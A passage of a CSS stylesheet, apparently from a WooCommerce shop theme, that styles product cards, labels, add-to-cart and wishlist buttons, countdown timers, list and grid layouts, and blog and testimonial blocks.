  .product-wrap {
    margin-bottom: 40px;
  }
}

.product-wrap:hover .product-label {
  visibility: hidden;
}

.products-list .product-wrap .product-label {
  visibility: visible;
  right: 16px;
}

.product-top {
  position: relative;
  margin-bottom: 15px;
}

.product-top figure {
  border: 1px solid #e9e9e9;
}

.product-top figure a {
  display: block;
}

.product-top figure img {
  display: block;
  width: 100%;
  height: auto;
}

.product-meta:after {
  content: '';
  display: table;
  clear: both;
}

.ratings-container {
  position: relative;
  width: 90px;
}

.ratings-container,
.ratings-container .ratings {
  display: inline-block;
  height: 14px;
}

.ratings-container .ratings {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  overflow: hidden;
  text-indent: -9999px;
}

.product-meta .ratings-container {
  float: right;
}

.product-brand {
  font-size: 14px;
  line-height: 1;
}

.product-brand a {
  color: #959595;
}

.product-meta .product-brand .product_meta .posted_in,
.product-meta .product-brand .product_meta {
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 150px;
  display: block;
  overflow: hidden;
  margin: 0 auto;
  height: 16px;
}

@media(min-width:778px) {
  div[class*="has-sidebar-"] .columns-5 .product-meta .product-brand .product_meta .posted_in {
    max-width: 50px;
  }

  div[class*="has-sidebar-"] .columns-4 .product-meta .product-brand .product_meta .posted_in {
    max-width: 100px;
  }

  div[class*="has-sidebar-"] .columns-5 .product-wrap.pl-1 .product-action .cart-btn-wrap a,
  div[class*="has-sidebar-"] .columns-4 .product-wrap.pl-1 .product-action .cart-btn-wrap a {
    font-size: 0;
    padding: 0 6px 0 13px;
  }
}

.product-meta .product-brand {
  float: left;
}

.title-wrap {
  margin-top: 15px;
}

.title-wrap:before,
.title-wrap:after {
  display: table;
  content: " ";
  clear: both;
}

.title-wrap .product-title {
  line-height: 1.6;
  max-height: 45px;
}

.product-title {
  font-size: 14px;
  text-overflow: ellipsis;
  overflow: hidden;
  display: block;
  font-weight: 500;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.product-price-container {
  color: #56cfe1;
  margin-bottom: 16px;
  font-size: 17px;
  font-weight: 600;
  line-height: 1;
}

.product-price-container del {
  text-decoration: line-through;
  color: #bfbfbf;
}

.product-price-container del+ins {
  margin-left: 10px;
  text-decoration: inherit;
}

.product-action .button,
.product-action .yith-wcwl-add-to-wishlist,
.product-action .compare {
  display: inline-block;
  margin: 0;
}

.product-action .cart-btn-wrap a {
  display: inline-block;
  vertical-align: middle;
  height: 40px;
  line-height: 40px;
  position: relative;
  font-size: 12px;
  font-weight: 600;
  padding: 0 18px;
  color: #777777;
  border: 1px solid #c2c2c2;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: background 0.4s, border-radius 0.4s;
  transition: background 0.4s, border-radius 0.4s;
}

.product-action .yith-wcwl-add-to-wishlist a,
.product-action .compare,
.product-action .yith-wcqv-button {
  display: inline-block;
  width: 40px;
  line-height: 38px;
  text-align: center;
  border: 1px solid #c2c2c2;
  -webkit-transition: background-color 0.4s, border-color 0.4s;
  transition: background-color 0.4s, border-color 0.4s;
  font-size: 0;
  color: #777777;
  margin: 0 0 0 10px;
  vertical-align: middle;
}

.product-action .add_to_cart_button.added {
  display: none;
}

.yith-wcwl-add-to-wishlist .ajax-loading {
  right: 36%;
  position: absolute;
  top: 15px;
}

/*all cart icon before*/
.product-action {
  font-size: 0;
  white-space: nowrap;
  position: relative;
}

.summary .single_add_to_cart_button:before,
.product-action a:before {
  font: normal normal normal 16px/1 fontpiko;
  vertical-align: middle;
}

.yith-wcwl-add-to-wishlist a:before {
  content: '\e85a';
}

.product-action .compare:before {
  content: '\e80e'
}

.summary .single_add_to_cart_button:before,
.product-action .add_to_cart_button:before,
.product-action .product_type_external:before,
.product-action .product_type_grouped:before {
  content: '\e804';
  top: -1.5px;
  position: relative;
}

.summary .single_add_to_cart_button:before,
.product-wrap.pl-1 .product-action .cart-btn-wrap a:before {
  padding-right: 8px;
}

.product-wrap.pl-1 .product-action .cart-btn-wrap a>i {
  margin-right: 8px;
}

.product-action .compare.added:before,
.product-action .added_to_cart.wc-forward:before {
  content: "\e808";
}

.product-action .added_to_cart.wc-forward:before {
  padding-right: 5px;
}

/*.summary .add_to_cart_button.loading:before,
.product-action .add_to_cart_button.loading:before{
	content: "\f1ce";
  	font-family: "FontAwesome";
        top:2px;
}*/
.product .product-wrap .product-action .product_type_simple:not(.add_to_cart_button):before {
  content: "\f0c1";
  font-family: "FontAwesome";
  font-size: 18px;
}

.product-action .button.product_type_variable:not(.add_to_cart_button):before,
.product-action .button.product_type_variable:not(.add_to_cart_button):before {
  content: "\f0c1";
  font-family: "FontAwesome";
  vertical-align: middle;
}

.relate-product .product-action .button.product_type_variable:not(.add_to_cart_button):before {
  padding-right: 8px;
}
.cart.grouped_form .woocommerce-grouped-product-list-item__quantity .product_type_variable{
  background-color: transparent;
  color: #888888;
}
#tab-more_seller_product .row:after,
#tab-more_seller_product .row:before{
  content: inherit;
}
#tab-more_seller_product .row{
    display: grid;
    grid-column-gap: 30px;
    grid-row-gap: 30px;
    grid-template-columns: 1f;
}
@media (min-width: 768px){
  #tab-more_seller_product .row{
      grid-template-columns: 1fr 1fr
  }
}
@media (min-width: 992px){
  #tab-more_seller_product .row{
    grid-template-columns: 1fr 1fr 1fr ;
  }
  .has-sidebar-right #tab-more_seller_product .row{
      grid-template-columns: 1fr 1fr;
  }
}
@media (min-width: 1200px){
  #tab-more_seller_product .row{
    grid-template-columns: 1fr 1fr 1fr 1fr;
  }
  .has-sidebar-right #tab-more_seller_product .row{
      grid-template-columns: 1fr 1fr 1fr;
  }
}

/*.product-action .add_to_cart_button.loading:before{
   -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}*/
.summary .single_add_to_cart_button+.added_to_cart.wc-forward,
.yith-wcwl-add-to-wishlist+div.clear {
  display: none;
}

.yith-wcwl-add-button a.add_to_wishlist {
  border-radius: 0;
}

.product-action a:before {
  color: #bcbcbc;
}

.product-action a:hover:before {
  color: #fff;
}

.product-action a:hover {
  color: #fff;
  background-color: #56cfe1;
  border-color: #56cfe1;
}

.ins-feed .btn-instagram,
.btn-quickview {
  position: absolute;
  line-height: 40px;
  border-radius: 40px;
  top: 40%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 2;
  white-space: nowrap;
  padding: 0 25px;
  -webkit-transition: all .3s;
  transition: all .3s;
  text-align: center;
  background-color: #fff;
  color: #444;
  opacity: 0;
  visibility: hidden;
}

.ins-feed:hover .btn-instagram,
.product-wrap:hover .btn-quickview {
  top: 50%;
  opacity: 1;
  visibility: visible;
}

.product-label {
  display: inline-block;
  position: absolute;
  z-index: 1;
  right: 16px;
  top: 16px;
  color: #fff;
  background-color: #56cfe1;
  text-align: center;
  min-width: 60px;
  padding: 2px 4px;
  font-size: 11px;
}

.product-label+.product-label {
  top: 32px;
  margin-top: 20px;
}

.product-label.discount {
  background-color: #fe9931;
}

.product-label.outofstock {
  border-radius: 50%;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background-color: #c1c1c1;
  width: 90px;
  height: 90px;
  line-height: 1.4;
  padding-top: 21px;
  font-size: 16px
}

.product-label.outofstock+figure img {
  opacity: 0.6;
}

.product-top .shopswatchinput {
  position: absolute;
  left: 6px;
  -webkit-transform: translate(0 -50%);
  transform: translate(0, -50%);
  z-index: 2;
  margin-top: 4px;
}

div.wcvashopswatchlabel {
  outline-style: solid;
  outline-color: #dadada;
  -webkit-box-shadow: inset 0 0 0 1px #fff;
  box-shadow: inset 0 0 0 1px #fff;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  border: 1px solid #fff;
}

div.wcvaround:hover {
  border-color: #222;
}

label.selectedswatch.wcvaround {
  border: 1px solid !important;
}

.single_variation_wrap {
  margin-top: 22px;
}

.single_variation_wrap .woocommerce-variation-price {
  margin-bottom: 20px;
  font-weight: 500;
}

.products-list .product-price-container {
  font-size: 19px;
}

.product.outofstock .product.product4 .product-action .product_type_simple:before {
  font-size: 14px;
  margin-right: 8px;
  color: #56cfe1;
}

/*add vc class remove rating*/
.tab-rating-none .product-brand,
.tab-rating-none .ratings-container {
  display: none;
}

/*main backgorund gray*/
.white-product .title-wrap h3 {
  margin-top: 0;
}

.white-product .product-wrap {
  padding: 10px;
  margin-bottom: 5px;
  background-color: #fff;
}

.white-product .product-wrap figure,
.white-product .product-wrap figure .product-image+.product-image {
  border: none !important;
}

.white-product row {
  margin-left: -5px;
  margin-right: -5px;
}

.white-product article {
  padding-left: 5px;
  padding-right: 5px;
}


/*fix widget*/
.products-grid:not(.deal-carousel-container) .product.pl-1 .product-title a {
  max-width: 250px;
}

.deal-carousel-container .product.pl-1.wide .product-title a {
  max-height: 54.05px;
}

/*product title fix*/
.products-list .product-action .cart-btn-wrap a {
  color: #b4b4b4;
  border-color: #c2c2c2;
  margin-right: 0;
}

.products-list .product-action .cart-btn-wrap a:hover {
  color: #fff;
}

@media (min-width: 768px) and (max-width: 991px) {
  .products-list .product-action .cart-btn-wrap a {
    font-size: 0;
    padding: 0;
    width: 40px;
  }

  .products-list .product-wrap.pl-1 .product-action .cart-btn-wrap a:before {
    padding: 0;
  }
}

@media (max-width: 767px) {
  .products-list .product-meta .list-content {
    display: none;
  }
}

.product-action .cart-btn-wrap {
  display: inline-block;
  float: left;
}

.products-list .product-action .cart-btn-wrap {
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .products-list .product-action .cart-btn-wrap {
    margin-bottom: 18px;
    display: block;
    float: right;
  }

  .products-list .product-action .button.product_type_variable,
  .products-list .product.outofstock .product-action .product_type_simple {
    margin-left: 85px;
  }

  .col-md-9 .products-list .product-action .button.product_type_variable,
  .col-md-9 .products-list .product.outofstock .product-action .product_type_simple {
    margin-left: 65px;
  }
}

.products-list .title-wrap .product-title {
  margin-top: 0;
}

@media (max-width: 991px) {
  .products-list .product-action .cart-btn-wrap {
    margin-bottom: 10px;
  }
}

.products.products-list .product-meta .list-content {
  max-height: 95px;
  overflow: hidden;
  text-overflow: ellipsis;
}

@media (max-width: 1199px) {
  .products.products-list .product-meta .list-content {
    max-height: 142px;
  }
}

@media (min-width: 768px) {

  .products-list .product-action .add_to_cart_button,
  .products-list .product-action .added_to_cart.wc-forward,
  .products-list .product-action .product_type_external,
  .products-list .product-action .product_type_grouped {
    margin-left: 10px;
  }
}

@media (min-width: 992px) {

  .products-list .product-action .add_to_cart_button,
  .products-list .product-action .added_to_cart.wc-forward,
  .products-list .product-action .product_type_external,
  .products-list .product-action .product_type_grouped {
    margin-left: 65px;
  }
}

@media (min-width: 1440px) {

  .product.outofstock .product-action .product_type_simple,
  .product-action .add_to_cart_button,
  .product-action .added_to_cart.wc-forward,
  .product-action .product_type_external,
  .product-action .product_type_grouped {
    padding-left: 20px;
    padding-right: 20px;
  }
}

@media (max-width: 480px) {

  .product-action .add_to_cart_button,
  .product-action .added_to_cart.wc-forward,
  .product-action .product_type_external,
  .product-action .product_type_grouped {
    padding-left: 16px;
    padding-right: 16px;
  }
}

.product-action .btn-add-cart>span,
.product-action .btn-add-cart .icon-cart,
.product-action .btn-add-cart .icon-wishlist,
.product-action .btn-add-wishlist>span,
.product-action .btn-add-wishlist .icon-cart,
.product-action .btn-add-wishlist .icon-wishlist {
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
  letter-spacing: 0.02em;
}

.product-action .btn-add-cart .icon-cart,
.product-action .btn-add-wishlist .icon-cart {
  background-position: 0px -947px;
  width: 17px;
  height: 17px;
  margin-top: -4px;
  margin-right: 8px;
}

.product-single .product-label:not(.outofstock) {
  top: 10px;
  right: 15px;
}

.product-single .col-sm-7 .product-label {
  right: 30px;
}

.product-single.right .col-sm-7 .product-label {
  right: 115px;
}

.products-list .product-action .yith-wcwl-add-to-wishlist a,
.products-list .product-action .compare,
.products-list .product-action .yith-wcqv-button {
  display: block;
}

.product-action .compare span {
  padding-top: 11px;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse span.feedback,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span.feedback {
  display: none;
  position: absolute;
  margin-top: -30px;
  white-space: nowrap;
  z-index: 5;
  right: 22%;
  color: #959595;
  font-size: 13px;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  padding-right: 10px;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse span.feedback {
  right: 0;
}

.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:hover span.feedback,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover span.feedback {
  display: block;
  opacity: 1;
  filter: alpha(opacity=100);
}

.dealoftheday-carousel .product2 .product-label {
  right: 2px;
  top: 2px;
}

.product-countdown:after {
  content: '';
  display: table;
  clear: both;
}

.product-top .product-countdown {
  position: absolute;
  left: 11px;
  right: 11px;
  bottom: 16px;
  z-index: 20;
}

.products-list .product-top .product-countdown {
  right: -5px;
}

.product-countdown .countdown-row {
  clear: both;
  width: 100%;
  padding: 0px;
  text-align: center;
}

.product-countdown .countdown-section {
  display: block;
  float: left;
  text-align: center;
  background-color: #f5f5f5;
  border: 1px solid #e9e9e9;
  padding-top: 8px;
  padding-bottom: 9px;
  margin: 0 5px;
  width: calc(25% - 10px);
}

.product-countdown .countdown-show3 .countdown-section {
  width: calc(31.33% - 15px);
}

.product-countdown .countdown-show4 .countdown-section {
  width: calc(25% - 20px);
}

@media (min-width: 1280px) {
  .product.wide .product-countdown .countdown-show4 .countdown-section {
    width: calc(25% - 30px);
  }
}

.product-countdown .countdown-amount {
  font: 400 30px/1 sans-serif;
  color: #999999;
}

.product-countdown .countdown-period {
  display: block;
  width: 100%;
  font-size: 10px;
  font-weight: 600;
  line-height: 1;
  margin-top: 1px;
  text-transform: uppercase;
  color: #a7a7a7;
}

.product-countdown.countdown-sep {
  margin-left: -10px;
  margin-right: -10px;
}

@media (min-width: 1600px) {
  .product-countdown.countdown-sep {
    margin-left: -15px;
    margin-right: -15px;
  }
}

.product-countdown .countdown-section {
  margin: 0 5px;
  position: relative;
}

@media (min-width: 1280px) {
  .product.wide .product-countdown .countdown-section {
    margin: 0 15px;
  }
}

.product-countdown .countdown-section:after {
  content: ':';
  font-size: 30px;
  line-height: 30px;
  position: absolute;
  left: 100%;
  margin-left: 2px;
  top: 50%;
  margin-top: -15px;
  color: #b8b8b8;
  font-family: sans-serif;
}

@media (min-width: 1280px) {
  .product.wide .product-countdown .countdown-section:after {
    margin-left: 11.5px;
  }
}

.product-countdown .countdown-section:last-child:after {
  display: none;
}

.container .piko-carousel .product-countdown .countdown-show4 .countdown-section,
.container .max-col-4 .product-countdown .countdown-show4 .countdown-section {
  width: calc(25% - 10px);
  margin: 0 5px;
}

.container .piko-carousel .product-countdown .countdown-amount,
.container .max-col-4 .product-countdown .countdown-amount {
  font-size: 22px;
}

.container .piko-carousel .product-countdown .countdown-section:after,
.container .max-col-4 .product-countdown .countdown-section:after {
  margin-left: 2px;
}


.piko_countdown-1 .countdown-section {
  padding: 0 10px;
  color: #222;
  display: inline-block;
}

.piko_countdown-1 .countdown-amount {
  font-size: 30px;
  display: block;
}

.piko_countdown-1 .countdown-period {
  font-size: 20px;
}

.product-wrap.pl-3 .product-action {
  text-align: left;
}

.piko_countdown-3 {
  color: #ff2f2f;
}

.piko_countdown-3::before {
  content: '\f017';
  font-family: fontAwesome;
  margin-right: 0.375rem;
}

.piko_countdown-3 .countdown-section {
  background-color: transparent;
  width: auto;
  margin: 0 3px;
}

.piko_countdown-3 .countdown-section .countdown-amount {
  color: #ff2f2f;
  font-size: 1rem;
}

.piko_countdown-3 .countdown-section .countdown-period {
  display: none;
}

.piko_countdown-3 .countdown-section:not(:last-child) .countdown-amount::after {
  content: ':';
  margin-left: 4px;
}

/* Product List */
.products.products-list {
  padding: 20px 0 40px;
  margin-bottom: 0;
  border: none;
}

@media (min-width: 992px) {
  .products.products-list {
    padding: 20px 15px 40px;
  }
}

.products.products-list article {
  border-bottom: 1px solid #e9e9e9;
}

.products.products-list article:first-child {
  border-top: 1px solid #e9e9e9;
}

.products.products-list article:after {
  content: '';
  display: table;
  clear: both;
}

.products.products-list .product-top {
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .products.products-list .product-top {
    float: left;
    width: 27%;
    margin-bottom: 0;
  }
}

@media (min-width: 1200px) {
  .products.products-list .product-top {
    width: 18%;
  }
}

@media (min-width: 992px) {
  .col-md-9 .products.products-list .product-top {
    width: 26%;
  }
}

@media (min-width: 1200px) {
  .col-md-9 .products.products-list .product-top {
    width: 22%;
  }
}

@media (min-width: 1200px) and (max-width: 1599px) {
  .col-md-9 .products.products-list .product-top {
    width: 25%;
  }
}

.products.products-list .product-top figure {
  border: none;
}

.products.products-list .product-countdown {
  bottom: 12px;
}

.products.products-list .product-countdown .countdown-show4 .countdown-section {
  width: calc(25% - 5px);
}

.products.products-list .product-countdown .countdown-section {
  margin: 0 2.5px;
}

@media (min-width: 768px) and (max-width: 1439px) {
  .products.products-list .product-countdown .countdown-amount {
    font-size: 25px;
  }
}

@media (min-width: 768px) and (max-width: 1439px) {
  .products.products-list .product-countdown .countdown-period {
    font-size: 8px;
  }
}

.products.products-list .product-content {
  letter-spacing: 0.05em;
}

@media (min-width: 768px) {
  .products.products-list .product-meta {
    float: left;
    width: 50%;
    padding: 15px 50px 0 20px;
  }
}

@media (min-width: 992px) {
  .products.products-list product-meta {
    width: 52%;
  }
}

@media (min-width: 1200px) {
  .products.products-list .product-meta {
    width: 67%;
    padding: 25px 80px 0 40px;
  }
}

@media (min-width: 1600px) {
  .products.products-list .product-meta {
    padding: 30px 110px 0 45px;
  }
}

@media (min-width: 768px) {
  .col-md-9 .products.products-list .product-meta {
    padding: 5px 20px 0 20px;
  }
}

@media (min-width: 992px) {
  .col-md-9 .products.products-list .product-meta {
    width: 48%;
  }
}

@media (min-width: 1200px) {
  .col-md-9 .products.products-list .product-meta {
    width: 50%;
    padding: 8px 39px 0 39px;
  }
}

@media (min-width: 1440px) {
  .col-md-9 .products.products-list .product-meta {
    width: 52%;
  }
}

@media (max-width: 1599px) {
  .col-md-9 .products.products-list .product-meta p {
    margin-bottom: 0;
  }
}

@media (max-width: 1199px) {
  .col-md-9 .products.products-list .product-meta p {
    font-size: 14px;
  }
}

/*@media (max-width: 1599px) {
  .col-md-9 .products.products-list .product-meta p:last-child {
    display: none;
  }
}*/
@media (max-width: 991px) {
  .products.products-list .product-meta p {
    font-size: 14px;
  }
}

@media (max-width: 1199px) {
  .products.products-list .product-meta p {
    margin-bottom: 0;
  }
}

@media (max-width: 767px) {
  .products.products-list .product-meta p {
    display: none;
  }
}

.products.products-list .product-meta p:last-child {
  margin-bottom: 0;
}

@media (max-width: 1199px) {
  .products.products-list .product-meta p:last-child {
    margin-top: 0;
  }
}

.product-meta-container .shopswatchinput {
  margin-bottom: 12px;
}

@media (min-width: 768px) {
  .products.products-list .product-meta-container {
    float: left;
    width: 23%;
    text-align: right;
    border-left: 1px solid #e9e9e9;
    padding: 8px 0;
    margin-top: 13px;
  }
}

@media (min-width: 992px) {
  .products.products-list .product-meta-container {
    width: 21%;
    margin-top: 19px;
  }
}

@media (min-width: 1200px) {
  .products.products-list .product-meta-container {
    width: 15%;
    padding: 13px 0;
  }
}

@media (min-width: 992px) {
  .col-md-9 .products.products-list .product-meta-container {
    width: 26%;
    float: right;
  }
}

@media (min-width: 1200px) {
  .col-md-9 .products.products-list .product-meta-container {
    width: 25%;
  }
}

@media (min-width: 1440px) {
  .col-md-9 .products.products-list .product-meta-container {
    width: 23%;
  }
}

.products.products-list .ratings-container {
  margin-bottom: 12px;
}

.products.products-list .product-brand {
  margin-bottom: 10px;
}

@media (min-width: 1600px) {
  .products.products-list .product-brand {
    font-size: 16px;
  }
}

.products.products-grid .product-meta .list-content {
  display: none;
}

.products.products-list .list-content ul,
.products.products-grid .list-content ul {
  padding: 0;
  list-style: none;
}

.products.products-list .product-title {
  font-size: 16px;
  max-height: 19.2px;
}

@media (min-width: 1200px) {
  .products.products-list .product-title {
    font-size: 18px;
    max-height: 21.6px;
  }
}

@media (min-width: 1600px) {
  .products.products-list .product-title {
    font-size: 22px;
    max-height: 26.4px;
  }
}

.products.products-list .product-price-container {
  margin-bottom: 12px;
}

.products.products-list .product-colors {
  margin-top: 0;
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  .products.products-list .product-colors {
    margin-bottom: 30px;
  }
}

.products.products-list .product-action {
  width: auto;
  margin-right: 0;
}

.products.products-list .product-action .btn-add-cart {
  margin-right: 0;
}

@media (min-width: 1600px) {
  .products.products-list .product-action .btn-add-cart {
    min-width: 170px;
  }
}

.products.products-list .add-btn-wrapper {
  display: block;
  margin-bottom: 18px;
  margin-left: 50px;
}

@media (min-width: 380px) and (max-width: 767px) {
  .products.products-list .add-btn-wrapper {
    display: inline-block;
    margin-bottom: 0;
    margin-right: 20px;
  }
}

@media (max-width: 379px) {
  .products.products-list .add-btn-wrapper {
    margin-bottom: 13px;
  }
}

.products.products-list.boxed .add-btn-wrapper {
  display: block;
  margin-bottom: 18px;
}

@media (min-width: 420px) and (max-width: 767px) {
  .products.products-list.boxed .add-btn-wrapper {
    display: inline-block;
    margin-bottom: 0;
    margin-right: 20px;
  }
}

@media (max-width: 419px) {
  .products.products-list.boxed .add-btn-wrapper {
    margin-bottom: 13px;
  }
}

.product-container-row .product-column {
  padding-left: 15px;
  padding-right: 15px;
}

.products-grid.product-container-row .product-column {
  float: left;
}

.products-list.product-container-row .product-column {
  margin-bottom: 0;
  padding-top: 20px;
  padding-bottom: 20px;
}

@media (min-width: 992px) {
  .products-list.product-container-row .product-column {
    padding-top: 25px;
    padding-bottom: 25px;
  }
}

@media (min-width: 1600px) {
  .products-list.product-container-row .product-column {
    padding-top: 35px;
    padding-bottom: 35px;
  }
}

/*fix product category*/
.products-list .product-category.product {
  position: relative;
}

.products-list .product-category.product img {
  float: left;
}

.products-list .product-category.product h3 {
  right: 0;
  position: absolute;
  top: 49%;
}

.products-grid .product-category.product {
  width: 33.3%;
  float: left;
  position: relative;
  min-height: 1px;
  padding: 0 15px 30px 15px;
}

.products-grid .product-category.product a {
  border: 1px solid #e9e9e9;
  /*padding-left: 5px;*/
  display: block;
  overflow: hidden;
}

.product-category.product h3 {
  font-weight: 400;
  text-align: center;
  color: #222;
}

.product-category.product h3:hover {
  color: #56cfe1;
}

.product-category.product h3 mark {
  background-color: transparent;
  color: #222;
}

.product-label.outofstock+figure .product-image img {
  opacity: 1;
}

.product-wrap:hover figure .product-image+.product-image {
  right: 0;
  left: 0;
  opacity: 0;
}

.product-wrap figure>.product-image img {
  width: 100%;
}

.product-wrap figure>.product-image {
  width: 100%;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.product-wrap figure .product-image+.product-image {
  position: absolute;
  top: 0;
  right: 0;
  opacity: 1;
  width: 100%;
  -webkit-transition: opacity 0.5s cubic-bezier(0.75, 0, 0.175, 1), opacity 0.4s cubic-bezier(0.75, 0, 0.175, 1);
  transition: opacity 0.5s cubic-bezier(0.75, 0, 0.175, 1), opacity 0.4s cubic-bezier(0.75, 0, 0.175, 1);
}

.product-wrap figure>.product-image+.product-image img {
  max-width: none;
}

.single_add_to_cart_button.disabled {
  opacity: 0.5;
  cursor: not-allowed;
}

.woocommerce-loop-category__title {
  font-size: 17px;
  font-weight: 500;
  text-align: center;
}

.woocommerce-loop-category__title .count {
  background-color: transparent;
}

/*catalog sidebar*/
.woo-archive-widget .widget-title {
  font-size: 20px;
  font-weight: 500;
}

.woo-archive-widget .widget_product_categories>ul {
  text-align: center;
}

.woo-archive-widget .widget_product_categories>ul li {
  display: inline-block;
  padding: 5px 14px;
}

.product-wrap.pl-2:not(.pl-5) {
  margin-bottom: 30px;
  border: 1px solid #ebebeb;
}

.product-wrap.pl-2 .product-top figure {
  border: none;
}

.product-wrap.pl-2 .product-meta {
  position: relative;
  text-align: center;
}

.product-wrap.pl-2 .product-meta .product-brand,
.product-wrap.pl-2 .product-meta .ratings-container {
  float: none;
}

.product-wrap.pl-2 .ratings-container {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.product-wrap.pl-2 .product-brand {
  font-size: 16px;
  text-transform: capitalize;
  letter-spacing: 0;
}

.product-wrap.pl-2 .product-brand a {
  color: #b3b3b3;
}

.product-wrap.pl-2 .title-wrap {
  margin-top: 0;
}

.product-wrap.pl-2 .product-title {
  font-size: 14px;
  font-weight: 600;
  margin: 10px auto 15px;
  max-width: 250px;
  padding-left: 20px;
  padding-right: 20px;
}

.product-wrap.pl-2 .product-title a {
  white-space: nowrap;
}

@media (min-width: 991px) {
  .content-area:not(.has-sidebar-left):not(.has-sidebar-right) .max-col-3 .product-wrap.pl-2 .product-title {
    padding-left: 55px;
    padding-right: 55px;
  }
}

.product-wrap.pl-2 .product-action {
  width: 140px;
  margin: 0px auto;
  position: absolute;
  left: 50%;
  margin-left: -65px;
  display: none;
}

.product-wrap.pl-2 .product-action .cart-btn-wrap a {
  font-size: 0;
  width: 40px;
  padding: 0;
}

.product-wrap.pl-2 .product-price-container {
  text-align: center;
}

/*.product-wrap.pl-2:hover .ratings-container{
    top: 11px;
    opacity: 1;
    visibility: visible;
}*/
.product-wrap.pl-2 {
  background-color: #fff;
}

.product-wrap.pl-2:not(.pl-5):hover {
  z-index: 2;
  padding-bottom: 61px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.product-wrap.pl-2:not(.pl-5):hover .product-meta {
  margin-top: -20px;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

/*fix single*/
.product-single .product-wrap .product-ratings-desc {
  display: none;
}

.piko-carousel .product-wrap.pl-2:not(.pl-5):hover .product-meta {
  display: none;
}

.product-wrap.pl-2:hover .product-brand {
  opacity: 0;
}

.product-wrap.pl-2:hover .product-action {
  display: block;
}

.piko-carousel .product-wrap.pl-2:not(.pl-5):hover {
  padding-bottom: 52px;
}

.piko-carousel .product-wrap.pl-2:not(.pl-5) .product-title {
  margin: 10px auto;
}

/*when theme option border*/
.product-wrap.pl-2 figure .product-image+.product-image {
  border: 0 !important;
}

.product-wrap.pl-3 .product-top figure a:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  background-color: #000;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}

.product-wrap.pl-3:hover .product-top figure a:before {
  opacity: 0.2;
  visibility: visible;
}

.product-wrap.pl-3:hover .product-top figure a.slick-slide:before {
  opacity: 0.05;
}

.product-wrap.pl-3 .product-action {
  opacity: 0;
  visibility: hidden;
}

.product-wrap.pl-3:hover .product-action {
  opacity: 1;
  visibility: visible;
}

.product-wrap.pl-3 .product-action a {
  position: absolute;
  z-index: 2;
  border: none;
  margin: 10px;
}

.product-wrap.pl-3 .product-action a.compare {
  right: 0;
}

.product-wrap.pl-3 .product-action .yith-wcwl-add-to-wishlist .ajax-loading {
  top: 20px;
  left: 16px;
  z-index: 5;
}

.product-wrap.pl-3 .product-action a:hover {
  background-color: transparent;
}

.product-wrap.pl-3 .product-action a:before {
  color: #fff;
}

/*------------------------------------
        Deal product
--------------------------------------*/
@media (min-width: 992px) {
  .product-wrap.wide .product-title {
    font-size: 22px;
    max-width: 460px;
    margin-bottom: 14px;
    white-space: nowrap;
  }
}

@media (min-width: 768px) {

  div[class*='big-carousel'] .product-wrap:not(.wide) .product-meta .product-title,
  div[class*='big-carousel'] .product-wrap:not(.wide) .product-meta .title-wrap {
    margin-top: 0;
  }

  div[class*='big-carousel'] .product-wrap:not(.wide) .product-meta .product_meta,
  div[class*='big-carousel'] .product-wrap:not(.wide) .product-meta .ratings-container {
    display: none;
  }
}

/*------------------------------------
        post type
--------------------------------------*/
.sc-blog .entry.entry-grid {
  margin-bottom: 0;
}

.sc-blog .entry.entry-grid .entry-title {
  font-size: 20px;
  margin-bottom: 5px;
  font-weight: 400;
}

.sc-blog .entry.entry-grid .entry-content p:last-child {
  margin-top: 10px;
}

.sc-blog ul {
  padding: 0;
  margin: 0;
}

.sc-blog ul li {
  display: inline-block;
}

.sc-blog ul li+li {
  margin-left: 5px;
}

.sc-blog:not(.sc-bl-1):not(.sc-bl-3) .entry.entry-grid .entry-content-wrapper {
  padding: 5px 25px 20px;
}

.sc-bl-1 .entry.entry-grid .entry-content-wrapper {
  padding: 5px 5px 0 0;
}

.sc-bl-1 .entry.entry-grid .entry-media {
  margin: 0;
}

.sc-bl-3 .entry.entry-grid .entry-content-wrapper {
  padding: 5px 30px 0 5px;
}

.sc-bl-3 .entry.entry-grid .entry-thumbnail {
  overflow: hidden;
}

.sc-bl-3 .entry.entry-grid .entry-media {
  margin: -1px;
}

.sc-bl-3 .entry.entry-grid .entry-title {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.piko-carousel-grid [class*="col-"] [class*="col-"] {
  margin-bottom: 0;
}

/*testimonial*/
.testimonial blockquote {
  color: #7e8282;
  font-style: normal;
  margin-bottom: 16px;
  padding: 39px 25px 40px 41px;
  font-size: 15px;
  background-color: transparent;
  border: 1px solid #ebebeb;
}

.testimonial blockquote:after {
  content: '';
}

@media (max-width: 767px) {
  .sc-bl-3 .entry.entry-grid .entry-content-wrapper {
    margin: 0px 25px 20px;
  }

